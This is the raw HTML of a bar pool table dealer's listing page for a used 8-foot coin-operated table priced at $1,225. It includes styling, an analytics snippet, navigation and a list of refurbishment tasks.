{margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor {font-size:1em;background-color:rgb(3,163,151);}.e4158-5 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-5 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4.x-menu {flex-direction:row;justify-content:space-around;align-items:flex-end;align-self:stretch;flex:0 0 auto;margin:0px;font-size:1em;}.e4158-4.x-menu > li,.e4158-4.x-menu > li > a {flex:0 1 auto;}.e4158-4.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em 0.75em 0em 0.75em;}.e4158-4.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text {margin:5px 5px 5px 5px;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;text-transform:uppercase;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4 .x-dropdown {width:14em;font-size:16px;background-color:rgb(3,163,151);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.e4158-4 .sub-menu .x-anchor {font-size:1em;background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-4 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-4 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(255,255,255,0.73);}.e4158-4 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e8258-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e8258-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e8258-1.x-bar-outer-spacers:before,.e8258-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e8258-1.x-bar-space {font-size:16px;}.e8258-2.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-7.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-3.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-8.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-3.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-graphic {margin:5px;}.e8258-8.x-anchor .x-graphic {margin:5px;}.e8258-3.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-3.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-4.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-5.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-6.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-9.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-10.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-11.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-4.x-text > :first-child {margin-top:0;}.e8258-5.x-text > :first-child {margin-top:0;}.e8258-6.x-text > :first-child {margin-top:0;}.e8258-9.x-text > :first-child {margin-top:0;}.e8258-10.x-text > :first-child {margin-top:0;}.e8258-11.x-text > :first-child {margin-top:0;}.e8258-4.x-text > :last-child {margin-bottom:0;}.e8258-5.x-text > :last-child {margin-bottom:0;}.e8258-6.x-text > :last-child {margin-bottom:0;}.e8258-9.x-text > :last-child {margin-bottom:0;}.e8258-10.x-text > :last-child {margin-bottom:0;}.e8258-11.x-text > :last-child {margin-bottom:0;}.e8258-1 a{color:unset;transition:375ms;}.e8258-1 a:hover{opacity:.2
}.li-h-blog{font-size:1.3em;}h1.li-h-blog{font-size:1.5em;line-height:1.2;margin-bottom:1em !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.pagination .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{margin:0px !important;}p{margin-top:15px;margin-bottom:0px;}footer.x-colophon.bottom{border-top:0px !important;background-size:101% 645.5% !important;}.x-btn{background:url(https://pool.jonknoll98.com/wp-content/uploads/2017/02/Untitled.svg) !important;text-shadow:none !important;border:none !important;}.carsellers-category-list.width-container.container{min-height:80vh !important;}.container.width-container{min-height:80vh !important;}.x-btn:hover{background:black !important;}.hero-unit{margin-top:0px !important;height:110px !important;}ul#menu-main > li > a,#EZ{font-weight:900;font-size:14px;color:black !important;}.good-bye{display:none !important;}ul#menu-main{margin-bottom:-25px;}.gal_images_ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;list-style:none;margin-left:-6px;margin-top:5px;-ms-flex-wrap:wrap;flex-wrap:wrap;}.gal_images_ul > li:nth-child(n+11){display:none;}.search-filter-results{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-start;}.search-filter-results section{width:calc(50% - 4em);cursor:pointer;}@media(max-width:767px){.search-filter-results section{width:100%;}}.pagination{width:100%;margin-bottom:75px;}.dim{margin-top:0px !important;}.nav-previous{position:absolute;right:0px;}.pool_table_container{width:100%;}.resultss{text-align:left;width:100%;margin-top:0;margin-bottom:2em;}img.main_img_{min-width:100%;max-width:23.5vw;}@media screen and (max-width:720px){img.main_img_{max-width:61% !important;}}li.gal_image_li{width:calc(33.333% - 1em);}li.gal_image_li img{min-width:100%;}.searchandfilter ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}.pool_table_posts{margin-bottom:4em;background:white;border-bottom:1px solid #dadada;padding-bottom:4em;transition:425ms ease;}.pool_table_link:hover{color:black;}.viewAllPhotos{margin-top:-2em;margin-bottom:1em;text-align:center;display:block;text-decoration:underline;font-style:italic;}.x-column.x-sm.x-1-2.right-half{background:white;padding:3%;-webkit-box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);}.titles{font-weight:900;}a.prev-next.hidden-phone{font-weight:900;}.cboxPhoto{max-width:90vw !important;max-height:95vh !important;}@media (max-width:960px){.page-id-4 > .x-navbar-wrap{display:block !important;}.pool_table_posts{max-width:100vw !important;}.x-navbar-inner{min-height:0px !important;background:green !important;}.ubermenu-skin-vanilla .ubermenu-item-level-0 > .ubermenu-target{color:white !important;}.ubermenu-skin-vanilla.ubermenu-responsive-toggle{max-width:117% !important;width:117% !important;margin-left:-6% !important;}}div#comments{display:none;}.x-section,.pool_table_posts{background:#272727 !important;}.apct-testim-wrapper #template-1 .apct-testimonial-company-name-position span,.apct-testim-wrapper #template-1 .apct-testimonial-email,.apct-testim-wrapper #template-1 .apct-testimonial-pub-date,.apct-testim-wrapper #template-1 .apct-testimonial-company-name a,span.apct-testimonial-company-name,div.apct-testimonial-pub-date.date-format,.apct-testim-wrapper #template-1 .apct-testimonial-content,.apct-testim-wrapper #template-1 .apct-testimonial-content a{color:white !Important;}.x-column.x-sm.x-1-2.right-half{background:#272727 !important;box-shadow:none !important;}</style>
<!-- Google Analytics -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-92201102-3', 'auto');
    ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Roboto:700&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" data-x-google-fonts /></head>

<body data-rsssl=1 class="post-template-default single single-post postid-7554 single-format-standard x-integrity x-integrity-light x-full-width-layout-active x-full-width-active x-post-meta-disabled x-child-theme-active pro-v3_2_3 cornerstone-v4_2_3">

  
  
  <div id="x-root" class="x-root" >

    
    <div id="x-site" class="x-site site" >

    

  <header class="x-masthead" role="banner" >

    
    

<div class="e4158-1 x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e4158-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e4158-1 x-bar-content">
      
<div class="e4158-2 x-bar-container" >

  
  
<a class="e4158-3 x-image" href="/home" >
  <img alt="Bar Pool Tables Logo" src="https://barpooltables.net/wp-content/uploads/2017/02/BarPoolTablesLogoNoJaggedEdge.png" width="1024" height="634" >
</a>
<ul class="e4158-4 x-menu x-menu-inline  x-hide-sm x-hide-xs" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" id="menu-item-277" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" id="menu-item-288" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" id="menu-item-287" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" id="menu-item-274" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" id="menu-item-301" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" id="menu-item-304" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" id="menu-item-303" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" id="menu-item-302" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" id="menu-item-341" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" id="menu-item-330" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" id="menu-item-56" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>
<a class="e4158-5 x-anchor x-anchor-toggle  x-hide-lg x-hide-md x-hide-xl" tabindex="0" data-x-toggle="1" data-x-toggleable="e4158-5" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<span class="x-toggle x-toggle-burger x-graphic-toggle" aria-hidden="true" >

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span>
</span>
          </div>

    
  
</a>

</div>
    </div>
  
</div>



    
  </header>


  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-7554" class="post-7554 post type-post status-publish format-standard has-post-thumbnail hentry category-21 tag-for-sale">
<style>
	.answer {
		font-weight:400;
	}
</style>
  <div class="car-listings-page" class="entry-content content">
		<div class="postss">
		<div class="x-column x-sm x-1-2 pool_table_posts" style="border-bottom:0px !important;" class="grow">
			<!-- <h3 class="table_pictures">Pictures of the Table</h3> -->
									<a  href="https://barpooltables.net/wp-content/uploads/2018/07/IMG_1726.jpg" alt="">
							<img class="main_img_" src="https://barpooltables.net/wp-content/uploads/2018/07/IMG_1726.jpg" alt="" />
						</a>
								<p style="text-align: center;">(Click on a piture to see it larger)</p>
									    <ul class="gal_images_ul">
					        				            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2018/07/IMG_1727.jpg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2018/07/IMG_1727.jpg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2018/07/IMG_1728.jpg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2018/07/IMG_1728.jpg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2018/07/IMG_1729.jpg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2018/07/IMG_1729.jpg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2018/07/IMG_1730.jpg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2018/07/IMG_1730.jpg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2018/07/IMG_1731.jpg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2018/07/IMG_1731.jpg" alt="" />
					                <p></p>
								</a>
							</li>
													</ul>
							</div>
		<div class="x-column x-sm x-1-2 right-half">
		<!-- <h3 class="table_detials">Table Resteration Detials</h3> -->
			<!-- <p class="titles">Table Number</p> -->
			<h1 class="li-h-blog" style="font-size:2em">Used coin operated pool table <br> Table #060606</h1>
			<h2 class="li-h-blog" >Table Number: <span class="answer">Used coin operated pool table <br> Table #060606</span></h2>
			<br>
			<h2 class="titles li-h-blog">Table Size: <span class="answer">8'</span></h2>
			<br>
						<h2 class="titles li-h-blog">Overall Table Dimensions:</h2>
			<ul>
								<li>Length: Test 8</li>
				<li>Width: Test 8</li>
				<li>Depth: Test 8</li>
				<li>Room Size: Test 8  </li>
			</ul>
			<span style="margin-top:-1em;display:block"><i>*Room Size assumes that you are using a 57" pool que</</span>
			<br>
			<br>
			<h2 class="li-h-blog">Price: <span class="answer">$1,225
</span></h2>
								<br>
				<h2 class="li-h-blog">Tasks Completed</h2>
				<ul class="table_specs_ul">
											<li class="table_specs">New Championship Mercury Ultra Black Cloth|New Pocket Liners and Gully Boots|New Locks throughout|New Hardware throughout|New Penguin (Wood and Rubber) rails (Retails $165)|This table has some minor repaired chips and scratches but still looks great|Coin mechanism set to free push</li>
									</ul>
						</div>
		</div>
	</div>
</article>        
      
    </div>

          
    
  </div>


    

  <footer class="x-colophon" role="contentinfo" >

    
    

<div class="e8258-1 x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e8258-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e8258-1 x-bar-content">
      
<div class="e8258-2 x-bar-container  x-hide-md x-hide-sm x-hide-xs" >

  
  
<a class="e8258-3 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-4 x-text" >
  Phone: <a href="tel:+1-704-989-6873"><strong>(704) 989-6873</strong></a> | Email: <a href="mailto:randy@barpooltables.net"><strong>randy@barpooltables.net</strong></a></div>

<div class="e8258-5 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-6 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>

<div class="e8258-7 x-bar-container  x-hide-lg x-hide-xl" >

  
  
<a class="e8258-8 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-9 x-text" >
  <p>Phone: <strong><a href="tel:+1-847-372-847">847-372-8477</a></strong></p>
<p>Email: <strong><a href="mailto:Randy@barpooltables.net">Randy@barpooltables.net</a></strong></p></div>

<div class="e8258-10 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-11 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>
    </div>
  
</div>



    
  </footer>


<div id="e4158-5-off-canvas" class="e4158-5 x-off-canvas x-off-canvas-right  x-hide-lg x-hide-md x-hide-xl" role="dialog" tabindex="-1" data-x-toggleable="e4158-5" aria-hidden="true" aria-label="Off Canvas" >

  <span class="x-off-canvas-bg"></span>

  <button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content" >
    <span>&times;</span>
  </button>

  <div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content" >
    <ul class="e4158-5 x-menu x-menu-collapsed" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-0" data-x-toggle="collapse" data-x-toggleable="e4158-5-0" aria-controls="x-menu-collapsed-list-e4158-5-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-0" data-x-toggleable="e4158-5-0" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-1" data-x-toggle="collapse" data-x-toggleable="e4158-5-1" aria-controls="x-menu-collapsed-list-e4158-5-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-1" data-x-toggleable="e4158-5-1" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
